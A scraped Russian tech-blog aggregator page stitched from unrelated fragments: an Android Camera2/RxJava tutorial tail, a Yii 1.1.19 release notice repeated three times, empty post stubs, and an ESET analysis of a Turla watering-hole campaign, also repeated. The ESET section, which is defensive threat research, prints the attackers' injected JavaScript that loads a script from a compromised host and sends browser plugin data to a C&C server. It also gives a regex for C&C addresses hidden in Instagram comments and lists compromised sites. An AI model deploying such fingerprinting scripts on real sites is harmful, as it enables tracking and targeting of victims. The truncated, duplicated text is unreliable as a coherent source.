Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)
.firstElement().toObservable()
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))
.subscribe(__ -> {
}, this::onError)Посмотрим, что внутри captureStillPicture.
@NonNull
private Observable captureStillPicture(@NonNull CameraCaptureSession cameraCaptureSession) {
return Observable
.fromCallable(() -> createStillPictureBuilder(cameraCaptureSession.getDevice()))
.flatMap(builder -> CameraRxWrapper.fromCapture(cameraCaptureSession, builder.build()));
} Здесь нам всё уже довольно знакомо: создаём запрос, запускаем capture – и ждём результат. Запрос конструируется из шаблона STILL_PICTURE, в него добавляется Surface для записи в файл, а также несколько волшебных флагов, сообщающих камере, что это ответственный запрос для сохранения изображения. Также задаётся информация о том, как ориентировать изображение в JPEG.
@NonNull
private CaptureRequest.Builder createStillPictureBuilder(@NonNull CameraDevice cameraDevice) throws CameraAccessException {
final CaptureRequest.Builder builder;
builder = cameraDevice.createCaptureRequest(CameraDevice.TEMPLATE_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_CAPTURE_INTENT, CaptureRequest.CONTROL_CAPTURE_INTENT_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_AE_PRECAPTURE_TRIGGER, CameraMetadata.CONTROL_AE_PRECAPTURE_TRIGGER_IDLE);
builder.addTarget(mImageReader.getSurface());
setup3Auto(builder);
int rotation = mWindowManager.getDefaultDisplay().getRotation();
builder.set(CaptureRequest.JPEG_ORIENTATION, CameraOrientationHelper.getJpegOrientation(mCameraParams.cameraCharacteristics, rotation));
return builder;
}Хорошие приложения всегда закрывают ресурсы, особенно такие дорогие, как камера. Давайте тоже по событию onPause будем всё закрывать.
Observable.combineLatest(previewObservable, mOnPauseSubject, (state, o) -> state)
.firstElement().toObservable()
.doOnNext(captureSessionData -> captureSessionData.session.close())
.flatMap(__ -> captureSessionClosedObservable)
.doOnNext(cameraCaptureSession -> cameraCaptureSession.getDevice().close())
.flatMap(__ -> closeCameraObservable)
.doOnNext(__ -> closeImageReader())
.subscribe(__ -> unsubscribe(), this::onError);Здесь мы поочерёдно закрываем сессию и устройство, дожидаясь подтверждения от API.
Мы создали приложение, которое умеет показывать живую картинку preview и делать снимки. То есть получили вполне рабочее приложение камеры. Нераскрытыми остались вопросы ожидания срабатывания автофокуса и автовыбора экспозиции и выбора ориентации файла. Ответы на них обязательно появятся в следующей части.
С появлением RxJava разработчики получили в свои руки могучий инструмент по обузданию асинхронных API. Используя его грамотно, можно избежать Callback Hell и получить чистый, легко читаемый и расширяемый код. Делитесь вашими мыслями в комментариях!
|
Метки: author ArkadyGamza разработка под android разработка мобильных приложений блог компании badoo java rxjava2 android camera2 api |
Yii 1.1.19 |
Команда PHP-фреймворка Yii выпустила версию 1.1.19. Получить её можно либо через Composer, либо архивом со страницы.
Данная версия является релизом ветки Yii 1.1, которая достигла EOL и получает только исправления безопасности и поддержки PHP 7.
Релизы, такие как этот, позволяют обновить PHP на серверах с Yii 1.1 и, тем самым, обновиться на поддерживаемые командой PHP-версии.
Yii 1.1.19 совместим с PHP 7.1, патчи безопасности на который будут выходить до 1 декабря 2019.
Мы рекомендуем использовать Yii 2.0 как для новых проектов, так и для новых разработок в рамках старых проектов на Yii 1.1. Как это сделать описано в официальном руководстве. Полный переход на Yii 2.0, в большинстве случаев, означает полное переписывание кода. Совместное использование версий позволяет сделать этот переход постепенным и менее ощутимым для бюджета.
Данная версия исправляет несовместимости с PHP 7 и улучшает безопасность.
Полный список изменений доступен в CHANGELOG.
Инструкции по обновлению читайте в UPGRADE.
Спасибо всем, кто участвует в разработке фреймворка.
|
Метки: author SamDark yii php framework legacy mvc |
Yii 1.1.19 |
Команда PHP-фреймворка Yii выпустила версию 1.1.19. Получить её можно либо через Composer, либо архивом со страницы.
Данная версия является релизом ветки Yii 1.1, которая достигла EOL и получает только исправления безопасности и поддержки PHP 7.
Релизы, такие как этот, позволяют обновить PHP на серверах с Yii 1.1 и, тем самым, обновиться на поддерживаемые командой PHP-версии.
Yii 1.1.19 совместим с PHP 7.1, патчи безопасности на который будут выходить до 1 декабря 2019.
Мы рекомендуем использовать Yii 2.0 как для новых проектов, так и для новых разработок в рамках старых проектов на Yii 1.1. Как это сделать описано в официальном руководстве. Полный переход на Yii 2.0, в большинстве случаев, означает полное переписывание кода. Совместное использование версий позволяет сделать этот переход постепенным и менее ощутимым для бюджета.
Данная версия исправляет несовместимости с PHP 7 и улучшает безопасность.
Полный список изменений доступен в CHANGELOG.
Инструкции по обновлению читайте в UPGRADE.
Спасибо всем, кто участвует в разработке фреймворка.
|
Метки: author SamDark yii php framework legacy mvc |
Yii 1.1.19 |
Команда PHP-фреймворка Yii выпустила версию 1.1.19. Получить её можно либо через Composer, либо архивом со страницы.
Данная версия является релизом ветки Yii 1.1, которая достигла EOL и получает только исправления безопасности и поддержки PHP 7.
Релизы, такие как этот, позволяют обновить PHP на серверах с Yii 1.1 и, тем самым, обновиться на поддерживаемые командой PHP-версии.
Yii 1.1.19 совместим с PHP 7.1, патчи безопасности на который будут выходить до 1 декабря 2019.
Мы рекомендуем использовать Yii 2.0 как для новых проектов, так и для новых разработок в рамках старых проектов на Yii 1.1. Как это сделать описано в официальном руководстве. Полный переход на Yii 2.0, в большинстве случаев, означает полное переписывание кода. Совместное использование версий позволяет сделать этот переход постепенным и менее ощутимым для бюджета.
Данная версия исправляет несовместимости с PHP 7 и улучшает безопасность.
Полный список изменений доступен в CHANGELOG.
Инструкции по обновлению читайте в UPGRADE.
Спасибо всем, кто участвует в разработке фреймворка.
|
Метки: author SamDark yii php framework legacy mvc |
Будущее MDN — фокус на Web Docs |


|
Метки: author 1cloud open source блог компании 1cloud.ru 1cloud mdn web docs |
Будущее MDN — фокус на Web Docs |
|
Метки: author 1cloud open source блог компании 1cloud.ru 1cloud mdn web docs |
Будущее MDN — фокус на Web Docs |
|
Метки: author 1cloud open source блог компании 1cloud.ru 1cloud mdn web docs |
Умные заглушки для интеграции |




|
Метки: author EFS_programm тестирование веб-сервисов проектирование и рефакторинг jms заглушки веб-сервисы совместная разработка интеграция |
Умные заглушки для интеграции |
|
Метки: author EFS_programm тестирование веб-сервисов проектирование и рефакторинг jms заглушки веб-сервисы совместная разработка интеграция |
Умные заглушки для интеграции |
|
Метки: author EFS_programm тестирование веб-сервисов проектирование и рефакторинг jms заглушки веб-сервисы совместная разработка интеграция |
Киберкампания watering hole от Turla: обновленное расширение для Firefox использует Instagram |

mentalhealthcheck.net/update/counter.js. Этот сервер хакеры Turla используют для отправки жертвам скриптов цифровых отпечатков, которые собирают информацию о системе, в которой запущены. Похожим образом использовалась ссылка на скрипт Google Analytics, но в последнее время мы чаще видим Clicky. В разделе с индикаторами заражения вы найдете список C&C-серверов, которые мы обнаружили в последние месяцы. Это первоначально легитимные серверы, которые были заражены.function cb_custom() {
loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);
}
function cb_custom1() {
PluginDetect.getVersion('.');
myResults['Java']=PluginDetect.getVersion('Java');
myResults['Flash']=PluginDetect.getVersion('Flash');
myResults['Shockwave']=PluginDetect.getVersion('Shockwave');
myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') || PluginDetect.getVersion('PDFReader');
var ec = new evercookie();
ec.get('thread', getCookie)PluginDetect, которая может собирать информацию о плагинах, установленных в браузере. Затем собранная информация пересылается на C&C-сервер.

(?:\\u200d(?:#|@)(\\w)@|#, либо юникод-символ \200d – невидимый символ Zero Width Joiner, джойнер нулевой ширины, который обычно используют для разделения эмодзи. Скопировав комментарий или изучив его источник, можно увидеть Zero Width Joiner перед каждым символом адресной строки:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#Xstatic.travelclothes.org/dolR_1ert.php. Этот адрес использовался в прошлых атаках watering hole группы Turla.
html5.xpi 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea
html5.xpi 8e6c9e4582d18dd75162bcbc63e933db344c5680hxxp://www.namibianembassyusa.org
hxxp://www.avsa.org
hxxp://www.zambiaembassy.org
hxxp://russianembassy.org
hxxp://au.int
hxxp://mfa.gov.kg
hxxp://mfa.uz
hxxp://www.adesyd.es
hxxp://www.bewusstkaufen.at
hxxp://www.cifga.es
hxxp://www.jse.org
hxxp://www.embassyofindonesia.org
hxxp://www.mischendorf.at
hxxp://www.vfreiheitliche.at
hxxp://www.xeneticafontao.com
hxxp://iraqiembassy.us
hxxp://sai.gov.ua
hxxp://www.mfa.gov.md
hxxp://mkk.gov.kghxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
hxxp://www.mentalhealthcheck.net/script/pde.js
hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js
hxxp://rss.nbcpost.com/news/today/content.php
hxxp://static.travelclothes.org/main.js
hxxp://msgcollection.com/templates/nivoslider/loading.php
hxxp://versal.media/?atis=509
hxxp://www.ajepcoin.com/UserFiles/File/init.php (hxxp://bit.ly/2h8Lztj+)
hxxp://loveandlight.aws3.net/wp-includes/theme-compat/akismet.php
hxxp://alessandrosl.com/core/modules/mailer/mailer.php
|
Метки: author esetnod32 антивирусная защита блог компании eset nod32 malware turla watering hole |
Киберкампания watering hole от Turla: обновленное расширение для Firefox использует Instagram |
mentalhealthcheck.net/update/counter.js. Этот сервер хакеры Turla используют для отправки жертвам скриптов цифровых отпечатков, которые собирают информацию о системе, в которой запущены. Похожим образом использовалась ссылка на скрипт Google Analytics, но в последнее время мы чаще видим Clicky. В разделе с индикаторами заражения вы найдете список C&C-серверов, которые мы обнаружили в последние месяцы. Это первоначально легитимные серверы, которые были заражены.function cb_custom() {
loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);
}
function cb_custom1() {
PluginDetect.getVersion('.');
myResults['Java']=PluginDetect.getVersion('Java');
myResults['Flash']=PluginDetect.getVersion('Flash');
myResults['Shockwave']=PluginDetect.getVersion('Shockwave');
myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') || PluginDetect.getVersion('PDFReader');
var ec = new evercookie();
ec.get('thread', getCookie)PluginDetect, которая может собирать информацию о плагинах, установленных в браузере. Затем собранная информация пересылается на C&C-сервер.(?:\\u200d(?:#|@)(\\w)@|#, либо юникод-символ \200d – невидимый символ Zero Width Joiner, джойнер нулевой ширины, который обычно используют для разделения эмодзи. Скопировав комментарий или изучив его источник, можно увидеть Zero Width Joiner перед каждым символом адресной строки:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#Xstatic.travelclothes.org/dolR_1ert.php. Этот адрес использовался в прошлых атаках watering hole группы Turla.html5.xpi 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea
html5.xpi 8e6c9e4582d18dd75162bcbc63e933db344c5680hxxp://www.namibianembassyusa.org
hxxp://www.avsa.org
hxxp://www.zambiaembassy.org
hxxp://russianembassy.org
hxxp://au.int
hxxp://mfa.gov.kg
hxxp://mfa.uz
hxxp://www.adesyd.es
hxxp://www.bewusstkaufen.at
hxxp://www.cifga.es
hxxp://www.jse.org
hxxp://www.embassyofindonesia.org
hxxp://www.mischendorf.at
hxxp://www.vfreiheitliche.at
hxxp://www.xeneticafontao.com
hxxp://iraqiembassy.us
hxxp://sai.gov.ua
hxxp://www.mfa.gov.md
hxxp://mkk.gov.kghxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
hxxp://www.mentalhealthcheck.net/script/pde.js
hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js
hxxp://rss.nbcpost.com/news/today/content.php
hxxp://static.travelclothes.org/main.js
hxxp://msgcollection.com/templates/nivoslider/loading.php
hxxp://versal.media/?atis=509
hxxp://www.ajepcoin.com/UserFiles/File/init.php (hxxp://bit.ly/2h8Lztj+)
hxxp://loveandlight.aws3.net/wp-includes/theme-compat/akismet.php
hxxp://alessandrosl.com/core/modules/mailer/mailer.php
|
Метки: author esetnod32 антивирусная защита блог компании eset nod32 malware turla watering hole |
Киберкампания watering hole от Turla: обновленное расширение для Firefox использует Instagram |
mentalhealthcheck.net/update/counter.js. Этот сервер хакеры Turla используют для отправки жертвам скриптов цифровых отпечатков, которые собирают информацию о системе, в которой запущены. Похожим образом использовалась ссылка на скрипт Google Analytics, но в последнее время мы чаще видим Clicky. В разделе с индикаторами заражения вы найдете список C&C-серверов, которые мы обнаружили в последние месяцы. Это первоначально легитимные серверы, которые были заражены.function cb_custom() {
loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);
}
function cb_custom1() {
PluginDetect.getVersion('.');
myResults['Java']=PluginDetect.getVersion('Java');
myResults['Flash']=PluginDetect.getVersion('Flash');
myResults['Shockwave']=PluginDetect.getVersion('Shockwave');
myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') || PluginDetect.getVersion('PDFReader');
var ec = new evercookie();
ec.get('thread', getCookie)PluginDetect, которая может собирать информацию о плагинах, установленных в браузере. Затем собранная информация пересылается на C&C-сервер.(?:\\u200d(?:#|@)(\\w)@|#, либо юникод-символ \200d – невидимый символ Zero Width Joiner, джойнер нулевой ширины, который обычно используют для разделения эмодзи. Скопировав комментарий или изучив его источник, можно увидеть Zero Width Joiner перед каждым символом адресной строки:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#Xstatic.travelclothes.org/dolR_1ert.php. Этот адрес использовался в прошлых атаках watering hole группы Turla.html5.xpi 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea
html5.xpi 8e6c9e4582d18dd75162bcbc63e933db344c5680hxxp://www.namibianembassyusa.org
hxxp://www.avsa.org
hxxp://www.zambiaembassy.org
hxxp://russianembassy.org
hxxp://au.int
hxxp://mfa.gov.kg
hxxp://mfa.uz
hxxp://www.adesyd.es
hxxp://www.bewusstkaufen.at
hxxp://www.cifga.es
hxxp://www.jse.org
hxxp://www.embassyofindonesia.org
hxxp://www.mischendorf.at
hxxp://www.vfreiheitliche.at
hxxp://www.xeneticafontao.com
hxxp://iraqiembassy.us
hxxp://sai.gov.ua
hxxp://www.mfa.gov.md
hxxp://mkk.gov.kghxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
hxxp://www.mentalhealthcheck.net/script/pde.js
hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js
hxxp://rss.nbcpost.com/news/today/content.php
hxxp://static.travelclothes.org/main.js
hxxp://msgcollection.com/templates/nivoslider/loading.php
hxxp://versal.media/?atis=509
hxxp://www.ajepcoin.com/UserFiles/File/init.php (hxxp://bit.ly/2h8Lztj+)
hxxp://loveandlight.aws3.net/wp-includes/theme-compat/akismet.php
hxxp://alessandrosl.com/core/modules/mailer/mailer.php
|
Метки: author esetnod32 антивирусная защита блог компании eset nod32 malware turla watering hole |
Интервью с Джошем Патриджем (Shazam) про маркетинг, бизнес, стратегию и новые продукты |



|
Метки: author krokhmalyuk монетизация мобильных приложений интернет-маркетинг брендинг аналитика мобильных приложений блог компании mobio shazam mobio интервью |
Интервью с Джошем Патриджем (Shazam) про маркетинг, бизнес, стратегию и новые продукты |
|
Метки: author krokhmalyuk монетизация мобильных приложений интернет-маркетинг брендинг аналитика мобильных приложений блог компании mobio shazam mobio интервью |






